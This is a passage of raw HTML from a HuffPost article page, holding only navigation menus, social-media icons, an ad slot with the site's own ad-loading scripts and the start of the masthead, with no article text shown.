left-nav__menu__item--link" href="/life/taste" data-vars-item-name="Food &amp; Drink" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/taste" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="24" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Food &amp; Drink</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/parents" data-vars-item-name="Parenting" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/parents" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="25" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Parenting</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/relationships" data-vars-item-name="Relationships" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/relationships" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="26" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Relationships</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/money" data-vars-item-name="Money" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/money" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="27" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Money</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/huffpost-home" data-vars-item-name="Home &amp; Living" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/huffpost-home" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="28" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Home &amp; Living</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/worklife" data-vars-item-name="Work/Life" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/worklife" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="29" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Work/Life</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/huffpost-shopping" data-vars-item-name="Shopping" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/huffpost-shopping" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="30" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Shopping</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/voices/" data-vars-item-name="Voices" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="31" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Voices</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/voices/black-voices" data-vars-item-name="Black Voices" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/black-voices" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="32" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Black Voices</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/voices/queer-voices" data-vars-item-name="Queer Voices" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/queer-voices" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="33" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Queer Voices</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/voices/latino-voices" data-vars-item-name="Latino Voices" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/latino-voices" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="34" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Latino Voices</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffpost.com/voices/indigenous-voices" data-vars-item-name="Indigenous Voices" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/indigenous-voices" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="35" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Indigenous Voices</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/voices/asian-voices" data-vars-item-name="Asian Voices" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/asian-voices" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="36" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Asian Voices</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/voices/womens-voices" data-vars-item-name="Women&#x27;s Voices" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/womens-voices" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="37" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Women&#x27;s Voices</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/section/huffpost-personal" data-vars-item-name="HuffPost Personal" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/section/huffpost-personal" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="38" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">HuffPost Personal</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><span class="left-nav__menu__item left-nav__menu__item--heading">For Our Partners</span></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffpost.com/life/topic/am-i-doing-it-wrong" data-vars-item-name="Am I Doing It Wrong?" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/topic/am-i-doing-it-wrong" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="40" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Am I Doing It Wrong?</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="https://www.huffpost.com/games" data-vars-item-name="NEW: Games" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/games" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="41" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">NEW: Games</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/horoscopes" data-vars-item-name="Horoscopes" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/horoscopes" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="42" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Horoscopes</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="https://www.huffpost.com/section/video" data-vars-item-name="Video" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/section/video" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="43" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Video</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/newsletters" data-vars-item-name="Newsletters" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/newsletters" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="44" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Newsletters</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><span class="left-nav__menu__item left-nav__menu__item--heading">International</span></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffpost.com/" data-vars-item-name="U.S." data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="46" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">U.S.</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/" data-vars-item-name="U.K." data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="47" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">U.K.</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.es" data-vars-item-name="España" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="48" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">España</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.fr" data-vars-item-name="France" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="49" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">France</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.gr" data-vars-item-name="Ελλάδα (Greece)" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="50" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Ελλάδα (Greece)</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.it" data-vars-item-name="Italia" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="51" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Italia</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.jp" data-vars-item-name="日本 (Japan)" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="52" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">日本 (Japan)</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.kr" data-vars-item-name="한국 (Korea)" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="53" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">한국 (Korea)</a></div></nav><div class="left-nav__social"><div class="social-buttons social-buttons--left-nav social-buttons--us js-cet-subunit"><div class="social-buttons__title">Follow Us</div><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on facebook" href="https://www.facebook.com/HuffPost" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.facebook.com/HuffPost" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="53"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on x" href="https://www.x.com/HuffPost" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.x.com/HuffPost" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="54"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--instagram js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on instagram" href="https://www.instagram.com/HuffPost" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.instagram.com/HuffPost" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="55"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-22.000000, -304.000000)"><g id="icon_instagram_solid" transform="translate(22.000000, 304.000000)"><path d="M8.58821833,0.731001927 C8.88033566,0.730538704 9.20628191,0.731001927 9.57245715,0.731001927 C12.5018591,0.731001927 12.8490627,0.741656038 14.0058748,0.794926596 C15.0756002,0.844491376 15.6561777,1.02561127 16.0429246,1.17777978 C16.5549299,1.37928145 16.9199623,1.62015702 17.3037377,2.0092637 C17.6877417,2.39837038 17.9254584,2.76894818 18.1247748,3.28775709 C18.2749478,3.67917988 18.4539211,4.26747213 18.5026073,5.35141217 C18.5551793,6.52336444 18.566608,6.87541334 18.566608,9.8423518 C18.566608,12.8092903 18.5551793,13.1613392 18.5026073,14.3332914 C18.4536925,15.4172315 18.2749478,16.0055237 18.1247748,16.3969465 C17.9259156,16.9157554 17.6877417,17.2851752 17.3037377,17.6740502 C16.9197337,18.0631569 16.5551585,18.3040325 16.0429246,18.5055342 C15.6566348,18.6583975 15.0756002,18.8390542 14.0058748,18.8886189 C12.8492913,18.9418895 12.5018591,18.9534701 9.57245715,18.9534701 C6.64282664,18.9534701 6.29562302,18.9418895 5.13903954,18.8886189 C4.06931411,18.8385909 3.48873664,18.657471 3.10176118,18.5053025 C2.58975585,18.3038009 2.22403775,18.0629253 1.84003375,17.6738186 C1.45602975,17.2847119 1.21831299,16.9150606 1.01899663,16.3960201 C0.868823634,16.0045973 0.689850341,15.416305 0.641164119,14.332365 C0.588592143,13.1604127 0.578077748,12.8083638 0.578077748,9.83957246 C0.578077748,6.87078112 0.588592143,6.52058511 0.641164119,5.34863284 C0.690078915,4.26469279 0.868823634,3.67640055 1.01899663,3.28451453 C1.21785584,2.76570562 1.45602975,2.39512783 1.84003375,2.00602115 C2.22403775,1.61691446 2.58975585,1.3760389 3.10176118,1.174074 C3.48850806,1.02121066 4.06931411,0.840553987 5.13903954,0.790757596 C6.15116437,0.744435372 6.54339703,0.730538704 8.58821833,0.728222593 L8.58821833,0.731001927 Z M15.4289753,2.57694256 C14.7021106,2.57694256 14.1123902,3.17380442 14.1123902,3.91055939 C14.1123902,4.64708275 14.7021106,5.24463944 15.4289753,5.24463944 C16.15584,5.24463944 16.7455604,4.64708275 16.7455604,3.91055939 C16.7455604,3.17403603 16.15584,2.57647934 15.4289753,2.57647934 L15.4289753,2.57694256 Z M9.57245715,4.1356854 C6.46088188,4.1356854 3.93811275,6.69197734 3.93811275,9.84489952 C3.93811275,12.9978217 6.46088188,15.5529556 9.57245715,15.5529556 C12.6840324,15.5529556 15.2058873,12.9978217 15.2058873,9.84489952 C15.2058873,6.69197734 12.6838038,4.1356854 9.57222858,4.1356854 L9.57245715,4.1356854 Z" id="Combined-Shape"></path><path d="M9.57245715,6.13912159 C11.5921353,6.13912159 13.2296381,7.79815205 13.2296381,9.84489952 C13.2296381,11.8914154 11.5921353,13.5506774 9.57245715,13.5506774 C7.5525504,13.5506774 5.9152762,11.8914154 5.9152762,9.84489952 C5.9152762,7.79815205 7.5525504,6.13912159 9.57245715,6.13912159 L9.57245715,6.13912159 Z" id="Shape"></path></g></g></g></svg></div></a></div></div></div><div class="left-nav__footer-links"><a class="left-nav__footer__link" href="https://www.huffpost.com/static/user-agreement" data-vars-item-name="Terms" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/static/user-agreement" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-position-in-subunit="56">Terms</a><span> | </span><a class="left-nav__footer__link last-focusable-element" href="https://www.huffpost.com/static/privacy-policy" data-vars-item-name="Privacy Policy" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/static/privacy-policy" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-position-in-subunit="57">Privacy Policy</a></div><div class="left-nav__copyright">Part of HuffPost Black Voices. ©2025 BuzzFeed, Inc. All rights reserved.</div></div></div></div><div class="desktop-nav desktop-sticky-nav sticking"><div class="top-ad-recirc ad-fetching js-cet-unit-top-ad"><div class="recirc-ad-module"><div class="js-react-hydrator" data-component-name="LatestInZone" data-component-id="5891" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;topTrending&quot;,&quot;title&quot;:{&quot;tag&quot;:&quot;div&quot;,&quot;text&quot;:&quot;What&#x27;s Hot&quot;},&quot;cards&quot;:[],&quot;modifiers&quot;:[&quot;ad-recirc&quot;],&quot;labelsOptions&quot;:{&quot;isMapi&quot;:false,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;us&quot;,&quot;name&quot;:&quot;U.S.&quot;,&quot;link&quot;:&quot;https://www.huffpost.com&quot;,&quot;locale&quot;:&quot;en_US&quot;}},&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;isTopRecirc&quot;:true},&quot;ops&quot;:[&quot;434_244&quot;,&quot;quality_75&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;isMapi&quot;:false,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;top_ad&quot;,&quot;data-vars-unit-type&quot;:&quot;feed&quot;,&quot;data-vars-subunit-name&quot;:&quot;ad_recirc_feed&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;cetUnit&quot;:&quot;top_ad&quot;,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;linkOriginQueryParam&quot;:&quot;top-ad-recirc&quot;}}"><section class="zone zone--ad-recirc zone--topTrending js-cet-subunit esss"><div class="zone__title__container"><div class="zone__title">What's Hot</div></div><div class="zone__content"></div></section></div></div><div class="advertisement ad-leaderboard-flex"><div class="ad-leaderboard-flex__container"><style type="text/css"> #topnav_margin_btm { margin: 0 !important; } </style>
<div id="ad_leaderboard_flex" class="ad_wrapper_"><div id="ad-top" class="ad-leaderboard_flex ad-spot--gam ad-spot--gam-top"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("top", "leaderboard_flex", false, false);
  });
</script>
</div>
<script type="text/javascript">if (typeof HPAds !== 'undefined') { 
HPAds.ad_onload('div[id^="ad_leaderboard_flex"] iframe','HPAds.ad_uac_onload_handler(\' iframe[class^="uac_"]\',this,\'bottom_ad_border_div\',10)');
}</script></div></div></div></div><div data-rapid="marko-sec" class="masthead js-cet-unit-site-header" id="masthead"><div class="js-react-hydrator" data-component-name="Nav" data-component-id="2987" data-component-props="{&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fsouth-carolina-primary-2020-black-at-the-ballot_n_5e45ad30c5b67894f80db52a%3Fhp_auth_done%3D1&amp;src=huffpost-nav-article&amp;ncid=huffpost_articlenav_j8lokxbqp1w&quot;,&quot;signUpUrl&quot;:&quot;https://login.huffpost.com/signup?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fsouth-carolina-primary-2020-black-at-the-ballot_n_5e45ad30c5b67894f80db52a%3Fhp_auth_done%3D1&quot;,&quot;theme&quot;:&quot;highline&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;us&quot;,&quot;name&quot;:&quot;U.S.&quot;,&quot;link&quot;:&quot;https://www.huffpost.com&quot;,&quot;locale&quot;:&quot;en_US&quot;,&quot;socialNetworks&quot;:[&quot;facebook&quot;,&quot;email&quot;],&quot;membershipEnabled&quot;:true,&quot;hasMobileWebFixedLeaderboard&quot;:false,&quot;notMobileWebTempStickyLeaderboard&quot;:false},&quot;isMobile&quot;:false,&quot;type&quot;:&quot;entry&quot;,&quot;isEntry&quot;:true,&quot;subscribeUrl&quot;:&quot;/subscribe?ncid=huffpost_articlenav_j8lokxbqp1w&quot;,&quot;hideNotificationCenter&quot;:false,&quot;supportHuffpostUrl&quot;:&quot;https://www.huffpost.com/support&quot;,&quot;title&quot;:&quot;Black At The Ballot&quot;,&quot;navCampaignData&quot;:{&quot;link_text&quot;:&quot;SUPPORT US&quot;,&quot;link_url&quot;:&quot;https://www.huffpost.com/support?utm_campaign=nav-web&quot;,&quot;long_link_text&quot;:&quot;SUPPORT THE FREE PRESS&quot;,&quot;nav_text&quot;:&quot;Power Our Journalism&quot;,&quot;subscribed&quot;:{&quot;nav_text&quot;:&quot;Thank You!&quot;,&quot;nav_text_long&quot;:&quot;Thank You For Supporting Free Journalism&quot;}},&quot;showSearch&quot;:true,&quot;subnavLinks&quot;:[{&quot;name&quot;:&quot;NEWS&quot;,&quot;slug&quot;:&quot;news&quot;,&quot;link&quot;:&quot;/news/&quot;,&quot;subsec&quot;:&quot;news&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;POLITICS&quot;,&quot;slug&quot;:&quot;politics&quot;,&quot;link&quot;:&quot;/news/politics&quot;,&quot;subsec&quot;:&quot;politics&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;ENTERTAINMENT&quot;,&quot;slug&quot;:&quot;entertainment&quot;,&quot;link&quot;:&quot;/entertainment/&quot;,&quot;subsec&quot;:&quot;entertainment&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;LIFE&quot;,&quot;slug&quot;:&quot;life&quot;,&quot;link&quot;:&quot;/life/&quot;,&quot;subsec&quot;:&quot;life&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;SHOPPING&quot;,&quot;slug&quot;:&quot;shopping&quot;,&quot;link&quot;:&quot;/life/huffpost-shopping&quot;,&quot;subsec&quot;:&quot;shopping&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;PERSONAL&quot;,&quot;slug&quot;:&quot;personal&quot;,&quot;link&quot;:&quot;/section/huffpost-personal&quot;,&quot;subsec&quot;:&quot;personal&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;VOICES&quot;,&quot;slug&quot;:&quot;voices&quot;,&quot;link&quot;:&quot;/voices/&quot;,&quot;subsec&quot;:&quot;voices&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;GAMES&quot;,&quot;slug&quot;:&quot;games&quot;,&quot;link&quot;:&quot;https://www.huffpost.com/games&quot;,&quot;subsec&quot;:&quot;games&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false}]}"><nav class="nav js-cet-subunit nav--entry nav--highline"><header class="nav__header"><div class="nav__content"><div class="nav__left"><button class="hamburger-btn hamburger" aria-label="Open main menu" data-vars-item-name="menu_nav" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="menu" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action" data-vars-subunit-type="component" data-vars-subunit-name="hamburger_nav" data-vars-position-in-subunit="0"><svg width="32px" height="32px" viewBox="0 0 32 32" version="1.1"><g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="menu"><g id="Page-1" transform="translate(1.000000, 6.000000)"><g id="Group-3" transform="translate(0.000000, 0.335443)"><path d="M29.8136571,1.58382857 C29.8136571,0.760542857 29.1463714,0.0932571429 28.3230857,0.0932571429 L1.49065714,0.0932571429 C0.667371429,0.0932571429 8.57142857e-05,0.760542857 8.57142857e-05,1.58382857 C8.57142857e-05,2.40711429 0.667371429,3.0744 1.49065714,3.0744 L28.3230857,3.0744 C29.1463714,3.0744 29.8136571,2.40711429 29.8136571,1.58382857" id="Fill-1" fill="#ffffff"></path></g><g id="Group-6" transform="translate(0.000000, 8.478300)"><path d="M29.8136571,1.54654286 C29.8136571,0.723257143 29.1463714,0.0559714286 28.3230857,0.0559714286 L1.49065714,0.0559714286 C0.667371429,0.0559714286 8.57142857e-05,0.723257143 8.57142857e-05,1.54654286 C8.57142857e-05,2.36982857 0.667371429,3.03711429 1.49065714,3.03711429 L28.3230857,3.03711429 C29.1463714,3.03711429 29.8136571,2.36982857 29.8136571,1.54654286" id="Fill-4" fill="#ffffff"></path></g><g id="Group-9" transform="translate(0.000000, 16.621157)"><path d="M29.8136571,1.5093 C29.8136571,0.686014286 29.1463714,0.0187285714 28.3230857,0.0187285714 L1.49065714,0.0187285714 C0.667371429,0.0187285714 8.57142857e-05,0.686014286 8.57142857e-05,1.5093 C8.57142857e-05,2.33258571 0.667371429,2.99987143 1.49065714,2.99987143 L28.3230857,2.99987143 C29.1463714,2.99987143 29.8136571,2.33258571 29.8136571,1.5093" id="Fill-7" fill="#ffffff"></path></g></g></g></g></svg></button><div class="notification-center js-cet-subunit"><button class="notification-center__button" data-vars-item-name="open_notification_center" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="open_notification_center" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action"><svg class="notification-center__button-bell-icon" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M6.68403 7.96669L6.07056 11.9238C6.06288 11.9733 6.06032 12.0235 6.05521 12.0734C5.97586 12.8465 4.6875 13.1471 4.6875 14.5226C4.6875 14.9071 4.98954 15.2188 5.36213 15.2188H14.6379C15.0105 15.2188 15.3125 14.9071 15.3125 14.5226C15.3125 13.1472 14.0829 12.8465 14.0071 12.0734C14.0022 12.0235 13.9996 11.9733 13.9919 11.9238L13.3785 7.96669C12.9443 3.59444 7.1182 3.59444 6.68403 7.96669Z" stroke="white" stroke-width="1.25"></path><path d="M9.0625 17.1875C9.0625 17.1875 9.04907 17.1777 9.04907 17.2336C9.04907 17.5909 9.38854 17.9688 10.0068 17.9688C10.625 17.9688 10.9521 17.5909 10.9521 17.2336C10.9521 17.1777 10.9375 17.1875 10.9375 17.1875H9.0625Z" stroke="white" stroke-width="1.25"></path></svg></button></div><a href="/search" class="search-icon js-cet-subunit" aria-label="Search" data-vars-item-type="text" data-vars-target-content-type="search" data-vars-type="web_internal_link" data-vars-unit-name="site_header" 